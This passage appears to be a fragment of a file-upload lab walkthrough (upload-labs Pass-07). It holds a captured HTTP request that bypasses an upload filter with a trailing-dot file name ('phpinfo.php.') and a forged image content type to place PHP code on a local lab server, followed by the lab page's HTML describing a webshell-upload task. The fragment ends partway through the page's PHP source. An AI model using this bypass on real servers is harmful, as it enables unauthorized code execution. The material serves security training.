 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.157.129
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc6xHIuv3OqpGSozW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-07/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryc6xHIuv3OqpGSozW
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundaryc6xHIuv3OqpGSozW
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryc6xHIuv3OqpGSozW--
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {